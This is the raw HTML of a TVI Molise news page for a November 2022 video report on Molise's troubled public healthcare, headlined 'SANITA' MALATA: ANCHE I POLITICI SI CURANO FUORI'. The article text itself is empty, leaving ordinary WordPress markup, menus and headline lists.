1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=195' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fsanita-malata-anche-i-politici-si-curano-fuori%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fsanita-malata-anche-i-politici-si-curano-fuori%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-195 single-format-video wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1274 tie-current-menu"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> martedì, Gennaio 20 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuove-regole-per-i-parcheggi-nel-centro-di-campobasso/">NUOVE REGOLE PER I PARCHEGGI NEL CENTRO DI CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-termoli-lonorevole-gianni-cuperlo/">A TERMOLI L’ONOREVOLE GIANNI CUPERLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/convegni-sulla-sanita-polemiche-e-falsita/">CONVEGNI SULLA SANITÀ, POLEMICHE E FALSITÀ</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-17-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2022/11/SANITA-MOLISE-e1669831952119.png)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/sanita/">Sanità</a><em class="delimiter">/</em><span class="current">SANITA&#8217; MALATA: ANCHE I POLITICI SI CURANO FUORI</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Sanit\u00e0","@id":"https:\/\/www.tvimolise.it\/category\/sanita\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> SANITA&#8217; MALATA: ANCHE I POLITICI SI CURANO FUORI</h1><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">26/11/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 629 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/carenza-medici/" rel="tag">carenza medici</a> <a href="https://www.tvimolise.it/tag/commissariamento/" rel="tag">COMMISSARIAMENTO</a> <a href="https://www.tvimolise.it/tag/molise/" rel="tag">molise</a> <a href="https://www.tvimolise.it/tag/ospedale/" rel="tag">OSPEDALE</a> <a href="https://www.tvimolise.it/tag/privato/" rel="tag">PRIVATO</a> <a href="https://www.tvimolise.it/tag/pubblico/" rel="tag">PUBBLICO</a> <a href="https://www.tvimolise.it/tag/sanita/" rel="tag">sanità</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=195" data-url="https://www.tvimolise.it/?p=195"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">26/11/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 629 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-11-26T16:35:14+01:00","datePublished":"2022-11-26T16:35:14+01:00","dateModified":"2022-11-30T19:12:47+01:00","headline":"SANITA&#8217; MALATA: ANCHE I POLITICI SI CURANO FUORI","name":"SANITA&#8217; MALATA: ANCHE I POLITICI SI CURANO FUORI","keywords":"carenza medici,COMMISSARIAMENTO,molise,OSPEDALE,PRIVATO,PUBBLICO,sanit\u00e0","url":"https:\/\/www.tvimolise.it\/sanita-malata-anche-i-politici-si-curano-fuori\/","description":"","copyrightYear":"2022","articleSection":"Sanit\u00e0,Servizi","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/sanita-malata-anche-i-politici-si-curano-fuori\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2022\/11\/SANITA-MOLISE-e1669831952119.png","width":1366,"height":642}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=SANITA%E2%80%99%20MALATA%3A%20ANCHE%20I%20POLITICI%20SI%20CURANO%20FUORI&#038;url=https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/&#038;title=SANITA%E2%80%99%20MALATA%3A%20ANCHE%20I%20POLITICI%20SI%20CURANO%20FUORI" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/&#038;description=SANITA%E2%80%99%20MALATA%3A%20ANCHE%20I%20POLITICI%20SI%20CURANO%20FUORI&#038;media=https://www.tvimolise.it/wp-content/uploads/2022/11/SANITA-MOLISE-e1669831952119.png" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=SANITA%E2%80%99%20MALATA%3A%20ANCHE%20I%20POLITICI%20SI%20CURANO%20FUORI%20https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail"> <a aria-label="CHIUSURA PUNTO NASCITA, VENITTELLI A ROBERTI: &#8220;DIFENDA LA SUA CITTA&#8217; &#8220;" href="https://www.tvimolise.it/chiusura-punto-nascita-venittelli-a-roberti-difenda-la-sua-citta/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="503" height="540" src="https://www.tvimolise.it/wp-content/uploads/2023/07/362269373_824626492359300_1556765646416970350_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2023/07/362269373_824626492359300_1556765646416970350_n.jpg 503w, https://www.tvimolise.it/wp-content/uploads/2023/07/362269373_824626492359300_1556765646416970350_n-279x300.jpg 279w" sizes="(max-width: 503px) 100vw, 503px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/chiusura-punto-nascita-venittelli-a-roberti-difenda-la-sua-citta/">CHIUSURA PUNTO NASCITA, VENITTELLI A ROBERTI: &#8220;DIFENDA LA SUA CITTA&#8217; &#8220;</a><div class="post-meta"> <span class="date meta-item tie-icon">21/07/2023</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div 